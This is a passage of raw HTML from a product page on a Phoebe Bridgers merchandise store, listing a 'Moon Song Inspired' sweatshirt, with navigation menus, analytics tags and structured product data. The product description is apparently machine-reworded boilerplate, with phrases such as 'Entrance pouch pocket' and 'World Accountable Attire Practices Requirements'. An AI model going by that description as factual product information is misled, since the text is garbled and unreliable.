

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phoebebridgers.shop/product/phoebe-bridgers-sweatshirts-phoebe-bridgers-moon-song-inspired-print-pullover-sweatshirt-rb2109/
body_size: 25776
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/phoebebridgers.shop/uploads/Phoebe Bridgers shop Logo-1723691767.png">
    <meta name="csrf-token" content="">
    <title>Phoebe Bridgers Sweatshirts - Phoebe Bridgers Moon Song Inspired Print Pullover Sweatshirt RB2109 | Phoebe Bridgers Shop - Official Phoebe Bridgers Merchandise Store</title>

            
        <meta property="og:title" content="Phoebe Bridgers Sweatshirts - Phoebe Bridgers Moon Song Inspired Print Pullover Sweatshirt RB2109 | Phoebe Bridgers Shop - Official Phoebe Bridgers Merchandise Store" />
    
    <meta property="og:description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Observe: In case you like your hoodies saggy go 2 sizes up

" />
    <meta name="description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Observe: In case you like your hoodies saggy go 2 sizes up

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/370/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-4.jpg" /> 
    <meta property="og:url" content="https://phoebebridgers.shop/product/phoebe-bridgers-sweatshirts-phoebe-bridgers-moon-song-inspired-print-pullover-sweatshirt-rb2109" />
    <link rel="canonical" href="https://phoebebridgers.shop/product/phoebe-bridgers-sweatshirts-phoebe-bridgers-moon-song-inspired-print-pullover-sweatshirt-rb2109" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Phoebe Bridgers Sweatshirts - Phoebe Bridgers Moon Song Inspired Print Pullover Sweatshirt RB2109",
    "description": "\nHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\nStrong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\nEntrance pouch pocket, matching drawstring and rib cuffs\nEthically sourced following the World Accountable Attire Practices Requirements\nObserve: In case you like your hoodies saggy go 2 sizes up\n\n",
    "url": "https://phoebebridgers.shop/product/phoebe-bridgers-sweatshirts-phoebe-bridgers-moon-song-inspired-print-pullover-sweatshirt-rb2109",
    "image": "https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/370/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-4.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://phoebebridgers.shop/product/phoebe-bridgers-sweatshirts-phoebe-bridgers-moon-song-inspired-print-pullover-sweatshirt-rb2109",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Phoebe Bridgers Shop - Official Phoebe Bridgers Merchandise Store"
        },
        "price": "40.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 3,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "PHOEBEBR19767",
    "category": "Phoebe Bridgers Sweatshirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://phoebebridgers.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://phoebebridgers.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://phoebebridgers.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="4sxIzmSvTIXVY5lCo-3VPp94gO2aCtztrjip08JPghY" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MJ3CX1G5DL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MJ3CX1G5DL');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://phoebebridgers.shop" class="relative block">
                    <span class="sr-only">Phoebe Bridgers Shop - Official Phoebe Bridgers Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/uploads/Phoebe Bridgers shop Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://phoebebridgers.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://phoebebridgers.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://phoebebridgers.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://phoebebridgers.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://phoebebridgers.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://phoebebridgers.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://phoebebridgers.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-accessories" class="block text-sm font-medium">Phoebe Bridgers Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-backpacks" class="font-light rounded text-sm">Phoebe Bridgers Backpacks</a>
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-bags" class="font-light rounded text-sm">Phoebe Bridgers Bags</a>
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-face-masks" class="font-light rounded text-sm">Phoebe Bridgers Face Masks</a>
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-mugs" class="font-light rounded text-sm">Phoebe Bridgers Mugs</a>
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-pins" class="font-light rounded text-sm">Phoebe Bridgers Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-cases" class="block text-sm font-medium">Phoebe Bridgers Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-iphone-cases" class="font-light rounded text-sm">Phoebe Bridgers iPhone Cases</a>
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-samsung-cases" class="font-light rounded text-sm">Phoebe Bridgers Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-cloth" class="block text-sm font-medium">Phoebe Bridgers Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-hats-caps" class="font-light rounded text-sm">Phoebe Bridgers Hats &amp; Caps</a>
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-hoodies" class="font-light rounded text-sm">Phoebe Bridgers Hoodies</a>
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-sweatshirts" class="font-light rounded text-sm">Phoebe Bridgers Sweatshirts</a>
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-t-shirts" class="font-light rounded text-sm">Phoebe Bridgers T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-decoration" class="block text-sm font-medium">Phoebe Bridgers Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-blanket" class="font-light rounded text-sm">Phoebe Bridgers Blanket</a>
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-pillows" class="font-light rounded text-sm">Phoebe Bridgers Pillows</a>
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-posters" class="font-light rounded text-sm">Phoebe Bridgers Posters</a>
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-puzzles" class="font-light rounded text-sm">Phoebe Bridgers Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-workout-gear" class="block text-sm font-medium">Phoebe Bridgers Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-leggings" class="font-light rounded text-sm">Phoebe Bridgers Leggings</a>
                                                                                                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-tank-tops" class="font-light rounded text-sm">Phoebe Bridgers Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://phoebebridgers.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://phoebebridgers.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-accessories" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-backpacks" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-bags" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-face-masks" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-mugs" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-pins" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-cases" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-iphone-cases" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-samsung-cases" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-cloth" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-hats-caps" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-hoodies" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-sweatshirts" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-t-shirts" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-decoration" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-blanket" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-pillows" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-posters" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-puzzles" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-workout-gear" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-leggings" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-tank-tops" class="flex justify-between items-center hover:underline grow">Phoebe Bridgers Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://phoebebridgers.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
